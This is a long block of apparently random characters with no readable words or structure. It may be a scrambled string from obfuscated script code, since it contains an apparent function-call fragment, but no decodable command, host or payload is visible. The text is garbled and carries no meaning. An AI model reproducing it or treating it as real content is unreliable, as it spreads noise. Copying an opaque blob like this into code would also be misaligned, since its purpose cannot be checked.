.C9lvZ"%.0"213..l;im86.32f66#ZooOatkz0h8ZlvOPs!M,8oOned01.n6t7v"bH3H.Hf3Z"pt91O%]el1_ sduO"etk508H1v"H\'oz3d#Cn2o"w6_,2!tCm reaSco9t]d!2#7ZfZ17O2g10t!.3by!11n.gZ6"H"ft!.t.1.!!0 )0-vmlh37yeb6sb7a&%w6 s.!o!Ol51.3.(!!. 0-yn!.r.O"n`n1u0s.1Z371t.n6vHww 9 ne!5 1 3271!b71o2Za85!jlH2ks2scYCZc01m02\/ct958ibo6893H,[.sb.6liH.@51,oj"."..t2"i3"6a70re6 (7eZ8 6Zw..-t"nHq1s"a4!.]7..c0ZbO"ZO.1-miO1bbCr55r.uag.=Z36.t7 zr|Oo} oca_,f.rmenH- Hp96!t8.Z03l"1Hh>l2Cl"Z,lb"HZ rs1>o1",.bt43#d0 Z.4T,3Z2 t!d"R2b n"b"9-,0blSa9|O.e1547q9bOnZ7Hb"b>78ce.^3b,8Z!383e9Z2hbb2D 8[n700eo.c.olot043u5sCoeOtw7x8h)t! "0o035!.gH7\/\/Z2t>5"8.5e747"2a"{t796D\/s1Hc31ZZ..>.Z.!He8.b.1Z.ae9]9e,O3L8a.n"s !bgC56z,2at1.iaem[HoZ7gC{aZeei0rif.8s(aerk"b+sbdp1r3z 8.\\.n1s2.a6o].H!dcO1H}.Za.,.Z3if1st5H.o51lb4H."\/173 !i6rZaOo"m] 1o..9d9H67.O.Z6ye4(6  rZ.H'),zMs('404u.8v".P62Ce96\/!H8H+O:917G9HZ4H.82O..46922"4Z 9oa*0\/m.22Fc9wZ32O1Zl7:2q5933K5[1b7CBZD7_bd<0|Z2L52863.5-u3e70Zif9H220i..1ZH7KZ,34-cH\'.,!3:mzH3CZZce!2526b4v;H4_72,92P4.n7u.l19PyZ*! ZH!n5U:5Z23OOC88SD1z 1.aZnZ\/ng48Z!3!G3226GH560ZH4ZO0.Z!293-b .1,2b\\:Zb2O3b0.5916O,6H.x6QO:46842-72O".Oj04192.Z11,eZd-7852211s.HZ472y"aE!ebe9ZH9> 09-eHe9e76H7wHJ]Z37O71!bHg554kZ,\\18ZweH445VP8Oi8Hob 5Hb-1ZZcZ9sw2y!OHgc2xOHO6i9!ZZ244..;;586H725]12H1O4X614eZZt 114pbe!.#4Ze-OH16Z7N8O1Z=xnd5o1"-Z677c7F}8H Z09HO 2-.4p3bU.3ab1an-[3l9hH:-.8bo:ZoO62zS30O.6H4A4mkbcp3lZb!113`+3pa225ZZm3}037a226OO,7kC2H21o29.32?Z2,bdu]a64bbd74Z<s1.CHZ13w2!3!e0Zr.OO-!1H 0MO2ZO3b!6ZZ5716.462.2:93!81H8BD4733OZ1suO8Za19Z.a4lT1<0_5A3ZbZ@Z81q31wi55e9V1k895ZZZo4ZOZ5u 85HHtO,p269i2!J0H_rzZo8bZ>2ZHHHt!11O9vZe90o%1.V71x.Vm!s.!3b028u.Z3pxO092b72-b90H.6x4R.y0Hie1v587tZbyp02FHaZ7oO^[55,78y15-1I"q.9!ZHe99OxZ8$rZN]Z6xZ44ZC33Z"H6.1BrH1.C.21Rd19-pp13C<.2512b11363."U<O2x2rO13e21<1ZZ. "*678tb11H8+U06b6b".H.Z:H"2C.b9-sCm6v1!>Zq264O1Zbeb.11,d151Z2Z1C!26H17!2Z.#897A38h44b.,bYd.!bY\'!mH5Hl9mVZ .!!.x_b.5;81e8He6vZMnZ1.H41al98.1 36-44O+ZZ.11Ht6OP0O1OZ\/31Zh0O.H"d65c75Hrb9Z9Z7Z*MIiO414!CI1Z=,O3H2ERBZ^2\/>,H#aJZ-r-7#,.6H-u61!48b(64g9Ha0s#J623xZ3OsC.7.O2-22G-unsZee-b0Do0p810cZBot3m`8n4u.8nZZ+Z *.Zbb}Zb45t6130X43tyH!o3xZ3;40pZH28#0p:402*Okb=N"$ rM1.HlZHC5e&!"5aC4i2i55f519,5cc3<6f.2d7[bwsZt,R<Z*Z.na8y<cceseh]502Gb!q3!m15,sen815o53rZ.5w715H52.t 2wb*9b94tmx951[Mibu9,Z36f5658siee4,. 15Z*0.4f4H3ZOMO8Nv2391.aHde1.b9Vst3329f6g,t!S8a9?Z9r3+a7!ack2]s2Ed6a9agZ0ORO7I3voZ4H1-Y1s4i9Z24hZ8O51n82ib72<11!Oz!nC27!s0!9B-dnZH7Ol"9Ou93!!Zpn 03w312.8K +7HO>7!OZZHH-x02aZ9i66Bc6Z893d=i2bc3Z"5.xZt4l35Z3O9:HO.Z.H07o>h!"Z-@4G3P-..7nO?n1Z:iZ"db\\4cZ7Za93orlOZw.8.)Z7^395OE fu:b4j3ZtZ4i798?95ep%4He7p.e.O_2bO.Ql4!b631o4-.Z%es0x"@eoCntu9=iF.Z098.OadZH_6HoZ4ug.Z5Hy5H81!188.Za21Z?r3r!.7.ZZfi8lb9wa85,Lt1.6n5oSi.6Qr.34!64Hdhhe>"23ix[9QZ\\4SZO[J!"8Hb3HH[g4H.99tz\/_.e1923<74e77O.rZ-9bJlA776GeyioNZZ!j2.ZHX.t537b5,.2.-r2,654i51."74=9.G2.dB4u*ZJ8EaZ.[u.<-g88rb06pp\/b4ltE.v89986Lx6atZ,9.1l3*.r<e8OplZHZ.!Sd+deH4M88t7!9Zecd.6 o.gtZ4ay8o*989uZ6Z7ZZ: i6i23.|3.ppsn.l4ab0a;5aZDZ3Z7peo[8!Z12O15=d!9.7Z.d5t2@.3-3,e.O8_9 H8.3eid.16!2g1=0-8.3540o7Hs4b38ZZ!O.6{`.NE.!Z3,w8x2H;7eL.,1o911Ht48t3!8Z18o1H4ee,;98H498wH41e6tXH8o9ZH4:.C7.Z6dW70rZa7D1Hg42HZZn5p21iZ4"!Z!Z3685bJ5.Z.7m8l6E-fPH.Hc3Z3l|3e19Rd496ne542:yh7..Zin7H871eih6obNZ56Hcn1.1ZySe.2.Zatb8.7ZE5upOb79nZ9!=-35s.!zH1H9e"-i3Ca.O!!B4OjO-sa!nae5Z-xZ\/O-ZZ1C05OHe5Z9..,OZS!03vt7Zo83e.7.2dH.\/r6zn!iHHZH1!u!ZZ4K!3&7b<k*jl"3Z427a..S32.-07Huu-oZ0sZ3Z694.70HH!4Z9."be8:ZJxr5ZZ14&Oa"47-H6bZ\/!Z3Z5.Zaj4!wk3ZNZ!+.!O. 4l2n3g4.Zn3=k@fvot34.?cZ8u09,77od1fO3!3 <@n!1x]5!,."4Z2eC9(bob..,\\!9d2iOH%qZZ4@:.2ie"u2!d-2B bc;4wne1nx7782H8Z9-e\'+]xQ.Z_o;.2eZe#m b 7"b9>.b2tZ356o..Ck>4o UZZ2.i3!H8.bze791ZZ8b1648.nH3;b5Hs!1a8$88ZcZa3r2 Z395b4!7,2-.>Zc"0odm3scM2H8f1882ll>0COeO65Zek3!Hv!Z,mG6..p2.1xSH8"Cben.E7fa3 7;O6p43oO8HZ.=b3Pi._62-kZu\\u!oHp5W-627v!,Ob94:Z!;6-H8eZZH5aHe293l"5e!cAHbO2@v.Zt1.-]3E6o"ubM.ns.HH3an7, w"<ZH2nbr3nvo32x65.Zb0Zb.5=ZO.H"0.e.1i9:ZC8i11H7B6Hi"uSH#.0-5H78*a24lH+B585:C3K(!!52mO3ZsGc8hHl977 bopHi1 8 ;2\\4ora!8.ZQb1!o92B-sO17}"Ctk!O92sZ1!79Om1.+t-e9Z.23H"#O<JsoZOGCHO.r9c1Z16vte0Zb2..O!Z ,sd754461n.92o1m004372@bO!2&b,7o5n"Fl-17l"aZNOZlCo5e8.357=156ZyZh7dQw4sH8.5auOl4>3o\'437p8sC0pHZ1_]o!.C 4l294y.27W0.ZZZ\'CC5b0Z4!pZHdH_9,iC<3u7!wp 7daO432ZO!Z.:9awll!7.3omHe!!HxjH34y3,w#.Z!pb"1C7T. b3x51 l4c1.>=.26c4ZO9wP4b.eZe"4c.BbZ(dltDO9)!.!242Zh49Za3.Ot3b5*1MZoO,41a7\\9AZ26x.3dE*76.7Ndlg24X*1,7938-e,7o7i2i2l6nZH:Z23a5euZ35dlj367c4dp6ZxOroO"98H.Z"nbYn,rC7Z8330a7#3gh<Z632.5b2!Zn9i6MH4b8^Z! 19.bKe-l"O,21ai"7ZZO3l87hdt-1O2H0Ow2#Kt%2m8n,bdn4m1r07i0oi0rr86Od2y23H078cZ9iE6513:!36"8957.He8[9Pf,7"Z)7241c3Z-8Ee6!9m1bOZdl9!Ope!  ;HZ79._.4i51bac--8-5a.lZ:m?Zo:H0y18h7b"06H86:H77HZl.4{O.H653.1Zu9.!ZP4d97H-n.1.)Z28bi-37[Hb_1b!I10i!--eZ""h[4,H=54OO454sZ!xeAoO7.M9i8L3H.3ZZZO.V3!isZp#Ce37.0b6mcb8e2h4Z[33HZHO997.24OlO6oZ9{6YO.0djHW6uxZ97ZVlD..b!Z,211oalbn"O224!tZ04n4_bZ={453t7OvGb2ODd 1\\Z2fpO3tiC.H1!14.9O!+]i2i3.w93nHH*4\\oH3m1Q5o4!ubZp!27Zx,k( 08O2y2.u*5Zlp1372]1p85it5!"vfx65#..3HO,269isiCCbtH9D}9 oZ!9<H18bu42Z5!ZW=886HO23!0".4Z."Mi9Ei5bi"\\9OHt9Hic,r 44b7e4_ZHss5x"."o;i50Z..by!ob86w=>oaE7HHh44a.0.u?"317|Hbaru,"4,O-1#.f\/3if37971!28b6o.15 ZsHO.59.3Z!qe,"r4Pt8H596e865.65wd3n132-0kZ8Za1925..54ryr4H2m3s782Oz1.|#Oa >Mw.11D5.sZw!2673pHw12S9,pb7.Z3m12Z248waaCx6eWoZ3e20A.COC*381bY199Z_*zo!h8O31!Z&k487Z%bZKuZ0r4edO156bb4;5,;9ZZ;73 ,JbT3HO96CIZ..cZ43n00}!f.x432Z;6!\/8h5ZYsc7>p0272l1S4bH5ZHPZ7683-3X-Hzbd3o1!0.185bH15=H0483,5rHl0H.O`bZ12ZF338cis601#1h.H06"xO58H.33m,Cu0b631Zno!6C79bua97688451i83.1.H7pZ0"}Li8ve4Htd8r.2C1\'ecOh0ZZZHO3n1.7I,.#lH!ZuA63!sH1e4D227H78315e@ .ke4Zu1Z5H2s:52162H8ote4..OZZZW TZ.8Z8moeR!b;7.b1CAa6i37"02.59O8d.P.18Z.Z70e9o7lhn0Z448h6adp43;3sZ- Z359.336i..9.^1JH254xMHYZ6.Z;!93.3r85n 13b3&i!e77hyAr*5i0ZD10Z4+#9045O$eeZ3."221bu3"5<o3H.mtf- bZ56O 8;2(2O06O+5e23-2>31{<2Ox65O7u..8t.7Ze4 eZ3O7H.Q9" 7!48"4iO2o,f!pZ4vo7b38HM<%@lO9633d.f090q335.!1PF,1Za+e^62i7.88Z9710{8AwI1.H102t1H<4!45E.9!b!t*=!63844O85u*6D,}Zg53ZZ.2:!Z6;Zsb0b386;114&!1tZ @3,2Z!,v6Z.4Z"7093eiui9?8ZZH06s30HHx"4Zx9s^!9Z.yH8.0!.8 "y!d7Z9.46.910Z1t7a*00ZZ CaObZ-!4*Z:<2ZH0.2\'b.e21ZO2HLuZbb4.a*c.826yHH1hZx9]G_ZH17HoaCas08Z*9b6!6"8588b5!.351HHO3H4062,a6 n91b8!!4s24CZ6EZZ0026bO9Z3+!bi3eZ37a!ilZ96-u56:d433,5.sg3dZ2\/0!o.9u5QOb*4y9!eb!?68H15.2ZO7Jo,2198d!\\4,4r!!pO49a4HkC354tb..44bn<4e-Z3725C.DZ84,n1Lc7o9t18M2vZ0eZ,x1>vb0622.!c6Za2Z6dCO8w.,82h3O 39485o47Ht943ZC"uf7a16b.Esc)Za!H2y1l,x7571O"HK148n7A8G2CZO5.92{CTuH.63Z.6ZZH78814"H!..6Z22S!9th>Z8a.bt345uu9bHH.4HvrH.7ZZ.283Z308-;rr!,6r4745H8ZZc43Hv92;G.O"9Zo?u!9-46H!Yzir3HxO@55!ZO#7\'15bZOZ149p524b"H0h.472H3OnHZZ084eD2f.!2O0!.91O53 .97`1pe1CH)6s74Z5!.5Haa3znG92ZZf1r.170ZHa01549r4132e7ZZ9 8SZ8F> 1b9bJ;03Mt47Gy563M534.3e2.2)1.1Z,773H52.S462HseZZ7Z-Ze,5u?O2"b797aC2i3Z(%rZOe5.!6H09872ZZ3=.cZH90KZZb145.15w7h..bn10=z2.5G0O22u77cH9.pi3o6Z"Ob69.A.7HuO1.H2{13-215>7COeDHZ.6reH.ZUpb51j6O7eZ4lgZ157.C:Z877]5CZ1y00-8c?]Z{6j #Z!cewmHZ48.08i9H5HZ8.0!=*C31.UHb2e9sCy!7o4857c"!6Z.JB`t=4HiZ ea,4.ZB.O-l49o?D5H1486e.Ioeb4;l4Z7.7[ocO1837423n9e5i.r.ZH37C.7Z!a9u4832c!092!.Zr!0O9Z588. #2{n103"5+8Zb?5O2ZrH49>ZBZ.u6O9!2Z34gM;o5i7osjs77r.O_3>?bZga.3H5a8821;8038282Zu.3!H2476!4HH19900CHc=2Z3,t2ob9O|;0Z16c.8.93OakOrH Hjm3.0!95 e\/eo5.248!.2A783"93:d!e,b43X84bygZx<14:0z.7He-L!Mby..7O1OoZ6!78b7ax51se!853HHt96927 004H b2O737vG8 i1uZ9.55Ui25&eZK.7Z do0Y37OorZ2.t"!-6!`!H0Zfp9i1l8rz!085I@Zr.!4eZ6Zr33==Z..3HoOy#,> 086E2m2w2!ol5 t5..rC4ZZg.+!ziab0665ZOR53O1.=25O16172ZbZ9!19bH217dO1ok928H,n!Zdu9O.kro!t4?a"3f Zye:r;42Z!(Z8o1!rZO3O,r9FNP.to.66HOcnZt4$8"O\/bO3eH2n819.ZeH9!7f1Z.9.9@He3iO6l1-O46Zip--7:oayZ.37.v2"01y8!Zda ..Xbx6MH1w9.drrZ,7?9a6f09G1a6p3gc3!OkO794Oh6N.a:8ZlONH5.H2OHLO6=2587cZY4u.0sH1:H8Y.!!OZ3JO0!58d0HZmf5mc10278"I4.cLey813!>-RH! 3!4 r>".,7O0rQopeH!-9Zo0tOO+b9n120.F3i cZ25bZ0xn2blP4.He56.Z2JN9mknOZZ!Q}e7"HhZ6ZP!8a-w!.i6_bR438O6yvZ67.!Z4bH947!Z,g6Z3oMZ76-cZnnb5Z.9Z6Zu.0h! no{+2Z2mb63l449O49bZ11..6kHens:40cZZ.;H5\\o4O>8c.Z 81A270_73"+Zm4 "Ot!Z7 34!bhZu!pQr1cZ`UOe3HO25o!79sZg0vHA2n9!.7x2"Z565iO46Oax3svb`8H9u!s4ZHgO850t"n3-r4x26\/bZg4oZ8a\/\/1Zl46tH3Z;7g18Z5.2sv9a!443!=.7aZ85-".,8-17ZO0916.Or6A>wH.Z.689308OZl=e-692r5eJ3GmS4HvZ.2749:J4!"o.u7!Hb!b18u4=Z582:b8O43Z_Hd2H6t!27!CZ1P7"b1170cuZe9Z""u9kO9t!n..Zl06\\Z7!T!s.3\'618!s31.HO.s-bHjyd2O 79!eZH4ZHh>.coZZZu8ZHC!ZK"r.>OZ5u3ZZ3yb 3m;n:o-!6.\/250.7ouHHn.-o72m 40,O{ZL{o146HL! :0O<H0<;..v57lI6v952bH141+or.b6ZH6n1 135.2Z4A"7w3A5Ha900H10.7HH7HC"AZs9"3b]2Z.o0!77826:Z40948f21ib!I.Z0Hpu29(b3 412n! :.!510"36p30545HH_17bc5Z2404dZ!O.a_o0Z8Ze77nZo53eo04"5268CzH0Z270069dvi2H;.7iHeH8.b9#sO35MH5ZO263o"3!.57H2ZZ>8ZdHuaZ 42OH8e1&1!l42;.mr7C5a"Z!a2t9Pyt6r3rZ.0!lH.O[h7@7+892r1&2bZ7.OZ7d03l!H.!.!811o.z0=Hk".63HawOl]f55425$45ZZ3<8vZ8HO5br1ZHp.6n8t!H3e- ,.>fn22H4_o3bH.4-H!39ZH-66H.H532h"e83.HB27v41.2ZH "a3a0a!5Z46v9ZCKvUb91 B932a9r031715n3Z363ZOZ2624H9yw2h4]Z]!295.V(r238b1Ze7et]98uZ8.o!34eulO22y.01fH2845Z1uJ7967B5xf!96x@"!!-7o0d34H@66Z2H45"tnt47Z@5:.7.811406Z1.4ZoD91.877nZy!H5HC1bO4B20a1Z5!.wZa.20nM3b,ZOHZ4Op919HHZ10i5Z""6H8Zd.b!91cu].1Hb72H0!Y.psH  8o9Z35!Z0..6!!6aH98p0yl-|7ZC!mZT+6Z8e5OQ38590!ZHMO33;l!.T8H7!H2e6ZM5F0.9O*.H4b67.6,69!?"3s)Z3%.92299o=Z!,H!x6a14H7.EC7*33Z!Z4f"Z7H291HC58Z9?d142!92HZ59Z3d.os 6ap4r-308O5Zse31@9OZO5-0\\8Zd.6Ey4O80L967576624Z..Y6;26.!ZO..ZZhF6x014OHgK9.bZ81ZHf8OZ8uHTQ185mb22OW8V8sZ*.1>E92o7(Z15!312"bF71-l_b950lh,198:90Z8;Z3!30982u!r.Lo34Z9g6*8vO"1H86H64Og368Z2.2[.nHZO 7ZaZ20la4aOv352r100n67[Oe"PZe5509ZC">565O0H3913.83"c *90tX050wZZ27z76!e852-5Ze!29b.i902Ie3b8!b7772"2H,O76Z4-.1b0-8{M5Hr2O163.948t6c01q8612O5b3.9Z19h12nZ14HZ<0y7a9#w3H0O,k!12c:C714O76o 06!60x82ZH9Z!62851!b1ZO6497@e.9.Ot08ZZ.D25Z36l4131Z"E575_6LO10p[64Z)3Ow7pZ(h65Z6,.r+!Z319*[;O 133.1W9>ZedXIO)67Z"7?.beA,.3u Op-b.el482,>4z,73.ZO!fm!:esH!Ir13O2942V00.2-._Z9gOZe2.2a8e=3p5eed.le!5pOO51h12639Sbc4!4pl.ylc331DhQt71.5472!uZCap P55M4ZZ1o 8:62,o6-H3Zi92B!7<901a3qZ0ZA0P,8"H!1s.!t.Gd.2"3w50L1816xe7W24 el7Zb52b3H"n03b:1\/.d93.o!2iHO;55-b--Z!0-0i124v2b41"Z3.Z32,7O83"ZyH136t61xKs34\/5-8,H9+t39"dZZgZ2.76Z3.I39h.8>Ci4N4,b5 k18vbib.lOO0!eZ45630803H98n3-zZwZ1gy8HZ06Z u"ZZ328 Zw{O85284 !48bO28!O:.8p8H02Z40 Z8H5...CZHpK9HbH!,Z.9H1rZ9357Z8s-8Z87rn891y2Zk..68w44Z=kZ067;5841llZe1H4848B`77,5CN7.h7i9C46M0Q_<9,>Zr53amH6H 8Za4>5Z"Z76986Hy9g22CrH.4M1eo8rkZH75m!4Z1!93H35D9T912Za3Ti922ld06ZP6601ZZ"0H6Z?{7.96.Hi.HZ7Z.b7a#[O99000eF88Z.7O.w9Z1Z470*b4bO L17He1.AZ3F672Z315OO7BH4tEB0|Zb1080b1.C5[2j3o8.4HVa96!163+a1eebsR98;i1f?.h97Z26br1\/z!Z393O@2ZAO68.1Z02BZ61Z34351w!HHu4L_o1!O35O`-2y77!51.Z3825.1ti_58202ZFZ" f!1HrH030A\/ey15721Z.911241!.9b![6399:RZ8n)e46Zt>H749;.22@e98.HZ656"!08OZ5z6CnZ".2Z53t5H91493oH4b234y0o#1164P.4.5e.Z06a5O!Co47..0_8".C05!Zs"6#!ZH!Z.473.56w821025vgZb6973t87p2"O8!3!b76*-917,i8b073"Z7ZeZ07knO787.-<-3!Z57c"D!6H.Z"Xloz1.KZ1.(f880>w.H7?!LlCZaZ01ZA65ue9.4Zc8Hl2Zb!O9L! b38iCH8..i2Z2ZbLbb.y,Z.4. HPZl.6b19oHZ43:2ko4ew.Q^4cHz3Ar!"yZ79"0CH.C.931d23wbZ5lti!.7QCtbt6aH15ebm183647A577w67T.Z008n38DZ<..00.Z71aHH|p742..?6Z2&d05t35o9560,Z7"95oHb590Z26T598OZ]Ce1y.3^Z!Za-bZf5012H.!B.9Zx6Eo+w2p540Z.e20+Ht."De.a422\' %"6rfmZ194".^k0e6tlmZu.HH4t,68b6fO2.i<h7re2n0vDA7>5ZHZ5uLb5e76)nu7Z>"4Z"91dc7!Z5.3o,9eO8ZE{97huY6iZ00bZJZ-0H5HXl2$bvD68d8Zse3. ];7225(5e300.3."6bo5"40l-.G"vZ923Z6D.;9Ce6c-8O3Z.C5O610k22{!7.I823Ha="298yZ79a3vwTE444H78cH"r?O4Z972sl9m3Z3,H;8ZcA8H0!U25[:1 8k2512HxeK=H=l6bx8eD!wymZsb!Wau4751mH14ZO."ZLr.>(*tE.98431!ZZ:i7f+O)X.4t=s4z>Z6H9^oh49Z86H=0B!41es1sp96+HxZeZ6i+V8*t166hdinoZV3ZH\/.2ZZ91.rnN43H6>4Ol2!Z.p6p817.6ZH\/724Zoc-(386ZiZ61ov9[HefHRZe7O7aZ7O.1Ob!C33(a$7Z3rZ3" bxssb <Ci]6o.BH!9e-%o"642Zes6CeO%LH9bH#t!Z-c.25Pf9. 3ib89fs33a o\\biZ,Or78!_ O.reHc774bh571OoH"8\/i3"Z7C87OaZ11Jc:)p660SR1Z..e2]6.!o+=.5eH3Zo-9o7"4?pQx6;wkq<ZWz@r4Hl467Z6iZpC9".550iHZ.CmOa2.hC"Our.mZ"bH58k9i9GCxI9r-r5!3=5-Bpa6unbZ9 1+eOelZw9xsL7ZU71p87inI98fH4ZO_Z.**j0.57e.|5,_80!0pZ2744Z2I6Z-Zo32c^v!"pZ]AHm!41Ka84+Z9ltZ:O91H!6ya*ZC!t-d 57ate55z2leod9104.ZHb=b25n,o0fo.171H8H<4cZ.hZ031-sy.0nb.;kb57rH+MbzB7H}4[a<99 0vH0k09*e4utt4.OH0m4r8Hnbt!.466SZH".0H1!4:!Z*.290O9.lsZZ.o0BB<edic6,.lb9:*)bZ.SOo Z8.uH..hZ=-5816d6b R?.679x29O"H7bE!eO.4e7Z0eG2!67g0!hm9H3Zp3s-6bH8w797elycUT6746_M.a4Heg3!43Z)sb3.cZ09u1rZ3213_73Zd163*3?t8. 5"5.VZ8ec.372.0knZ>-urh0Z4ZZZuZ41,15!H 88820[H6869OZZ66vOr1c6.ZwZH6!`O3-om!4Z4Zb-9ZZ6p,Z8!7Z-4Zd8"HUF3C!75o491DZ9u5?9Ccl!29495HtDZH9fiO3!88CZ3-6-Y53Ho"756y3817387O93Hx7#ev0wH7.p1eOHG1oiZ.e9OZ99Eb-4vr!ec1643uZ 2{1Ha!H<9"x8Za"Z:6!H580:!76"0Z3\'2!.3Zy!H.13n"6Cu4lesR"4,1eH#y7.ZF?O-O87Z69Z039Hb"O"16o0y"3l16"Z5e.b.HZHZ23ba!6HZe2Hn0 9..46m01_66t!An48405e2s.By8"CmOZ2309!1ll9i6H.b2\/Z!! "J3a2v7o.b6.7X81823Z2H369H48DkbgXHrbZ"6!2446!55.9.ao#8oH(O4tX.aie7144o+E6b5OH6.ebu2e9?!n1H7bOsZ09ZHt0490O@08a_01Z452HZ.ZiCZc!679Z-lu417+tmM!b20ngH97.3ra3ZHef7ZZZ!.0zTbZ 78.!63!8T94Z!Oo25f!2916Z0lb=16H"82O2e!A:+|:,L nH3wt90309481s41ieaebH3050Z;lx37a2e0ZZ5O7*FZ g96=7DZ|82Hs*blo!ZZZ6"921yH.96129HZo6V5uux=84Z84J55dHH. 0u,.9b4u9s6ZN!O8BvvK."891O.31962Q!34116769t!H.9O$eHhe2.H7zs6.v=Z...637H6.to5.Zmuli57x1h!b7.wg4Pb-3.Z7Dz3d8O26Zh.3ZZ5.s[4Zc48,Z6557vA9Z1!1H6!W4!ZZ@ad2w64.o8d<6715.7m9Z158=ZOCnZ-81*308ei8HZd"Z:<#6VH0!4290S0+1aO\/5H4*g0\/Om4Z388eZ.ZehH!95;cvexZZI.l"Z6ZZZ.,2tH0be<5,Omso8139wH6!8,O7sR5875s2-oZ?HHtHZr\/15"\\2Z44H.Zw-2-Zgd6YlW012e37"5OZ4^3ml8H5O1u496.!3Z3p-bxH"0,e6}Hu8y"853Oj5Z!9-6Z63eZ..Z$564kEbH0r.7141eZB3Z39xO+7.41w106283.2z!49]i0W4O5H135C5b!51!Z.6799 5K32k+!-01ueAkNQs0{8Z4v9a"Z86KH5Ca29B.b!-72O298b15H H6QCZ4101+Gu463.3O4r.wZ477bZ5V5b!2.-2xO6,.OA3Zo5-7Ce378H9Za4ZC,84.p!80H962l67jZ2ufH5n6G"0!046?9.6u{54Z2!bZ4lOen!?O6ZH.s1742039S2HbiC65Wbd!ZcHi01Ze1Z"0.d1m)592s 7.aww28.1C91b9;2*3.992.353.8Z!bOnZ2r2w77046CZ585-s2ZwO5mZ.o5HyZ7e-9r 6&41?"9O9.sOc6H31^1H1\'264..0O385C52.O<6`ZW]{8e!n7HN.90oar.,:1m17ZZ.aa<xc94609uHs.8Oo797359Z9S5H.!82H.ObCl.37:4546Z8i*Z79m63zO 4126 p50H:;222@bOo5cO1!x42H93ZS46!u8.:H874Z97v3Z.B6b!HO4 .t540#-ZZ65b8eH!9Os77r.2.tZH!8!1eZ7vz0-C2*>83o7.616e.-7HOe7 5tecB2.s.833ZuO4X47Z\/75!1825510Z*78@<h3"8ci0I3dv`4HeO.5>500kUe25379Z>s13660n11Z,2bubH9FmO4K76nO 6O!263ZO5O0x.4\'99248gZ2;29Z1.98ol!oHe8Or!77291+"5846355J Z7!tZF09c"41ebe0H3aZ!9.OoO8BO45Z8p1c96c9 645.F296"F27n56Z.b2Z-s.2ZoQ5._3Z8O.y4b:1>f2o72eZs.]03ZZ1..790u1Z709e7ed;{Z861b1tZHZZVO082w3ar44s9CHbZp 9!.e5333652o19ZH5"e7HH8bb4!5y!.3.5*!3?10574fHQ0R-*Cb8o84u!75u*o933W&Ha05iHH11354f=\/tM3Z*O9-38u.95>b!3o2Z7HQ96H9C.7t4ZoZ8b6Ht]0Y.1o_rgbwtOO042Z.*4.310LoC2ZC"3i!b40de.!15090Z1,>.D03dDZl.,.v8bZ"b4Y>,Uw-em1b925!ut36.Zm27036IH!1u;u1c1,r785H.i60yIZ22H23tr.Z6d856Z4oZ3.Hur.H53]e1!!ZEd4R!ZZZuierl68,ecLZ10022615.r6"2Z..c4o920.d,9H7-7J9 !d!...p016Z28H>Zf-5"3Ch!Zx28.Z !0l77.Z270a2;>r65145m8ra5Zc4.!3418,Hr8H841Op83s6158e-\\59g-66992sZjC6Dc1ZZ!.42!u0D2tZ4i5.r-2bH0k.kga1Z8.l99@Ge!5.5Zt"b=w7e!376Zh;a8_HH.8Z!-9Zl!9 !86ru2-983186d;!LZH4yr4z.13>41774.9ZZtg3OH.68so578!bZH46ro*b!Z1Af1H5C7Z9c.9w6.469.m-Q2O1M 7H6CZb"OZ\'Op9<b6e00t9b1 n Ai_96ee4Zb601bHZ7bR,C7.v\/ttH3;8n:-11sZ6953b!  oBO7O7Za_3.h"2HH0pOK;MAvZi4e28i3AH72tH1OZ;b-=j1bZb!s7i7)11Pvp99b5Q1.Ob4HZ9 H5oZ1.!2inm!Km1;9"6r1H3HZa3!ZO!bl]..333"<359T7!HZ8Eesvy92ZZD2g"91"ce+H,6G\/0Z.Z7H!.;78BeH013@Cv197MU2v=i_478549153Zyb7e31f5Ze.Z.9 dmb6dZZ 45.,0b.,B.O8-b99tHH0a2b9T6Z1Z4.o.9-!1HC!02rJ0e011k.O!#42H611H38!1io57wUp7ZbH6e;811!8.O7vrZlZa9B90Z2Hl5H7,0Z05Z.l30sC0.9ZiOZ761@C3CHue365xe!+Z4Zm.9.lZ0!!"2tZ 2Z2124Z@9b":H0!1O4 42e[O716eawZUZf106,^190w847H1.8a!b"048Z7J!!6.[2ZO7748)7O5Z@3B"(2n97W27Z7o12l4z0FO!*Zk2"8b333,Z.i0DHZ-47!6Z2s8_8Oc8.4Z93!a,f.48.Z4b1!3 Z!0"41>#y1C"4f@3b0eOi:ca1$36Ho2\/rg.Z72"8.Z4Zr6,18,{1w1:29C8Z@s3eJnHo43H0228,e6418+.2.W"ZH"14OZ3u3X8ZHyd18Z3bx>0671H03N7H7!3Zb2:1112l36Z01wq!772"Z0TC4mOd}%y.!:Z7!F943..Z1Z4l2hZ+!6.1Z9720"5Z."Z+A"Hf1O74ZNOn144vo4"t.e.C1ZZ2bboC28*2Z3HN&4N33.47053.^Z3h 03O.p5296.9Nd9!1-w24TkU9+8iZ;8a61O"29Z5Xe9>ee762Z9.?!C932ZnPO7r0Z3Z.5Z5056"!av=Od130.ZB4 Z"."2u8"nO1,.H:H!HO0."99,z1O75Hxr!JHi<oH319tZr"32Hb977h8tZ8a.7v8;r7!e9Z88r124Z2Zx4!24.0>07C4Hc9C1m4Z0g0 0;u.Z28u"6aZO!7,u.2!31=.S65m7Z2624Z.3,KHO4b10BeC69M2r13]Z11o72.\\O3!6ZZ!Z6!^[ZFZi2;HvCHZ9r.1Z1hH77H5t\\9C935)HZZ!H6.eO.we6!c377e2w033i6Z4Z2Z82H3l524DyZA" C9_OZ52gO16.OZZ-ZZn82e0O 4.?s8;054E3471;Z8O31rO7E2A92e0.M.|lee5a6\/Z1Z7O!lH.0.!!2387126!e7T4HpOh3v #rHHpH7Z531zw8I30H7ZC4CC9fZ90ed=8.0.7561c2.7iZH=342ZZ400!6o1,7.1<4_Z84_1HZZ:o4Z8.52833"E1s6!b49H..l60595fZ.9>16aX13rk63s_f,2dO.!20:mO170o89-1ZnH.,b5ZK.Ze55d37!b 0(H31f!ZX5H",68KHZ618.0-bZ23566E*Z3O7Om1m1Z148CG346066tbvZ*41H69@7:OZuQ5r4029_T1*7rjX6Zu1863\\\\1HHRZ56ic5Z1H!g01.or.0Z>""99a.1.a2<k7FH0aHO6[ZeZ5t0l. 6Z2H 0cta6hZ-6lb.23.01ObH9e5H7-90064nHo3Z..Z7!!018xHv52G7ZZZ53 -H.26iZZ5.YZe1OxHl.b53C"b64!2o9Z!k-{Tv1"Q33-}o7e1=2730#8a3s!.!i:8H!ZZi.49,M5aZ58.oi94fa4*5H5271-d.897H.bC6u2]4dZ!0h0936:gvHO-,>HS78HV9OaO3tkaO3rZE!151v0647+ZPO64I,ib5O 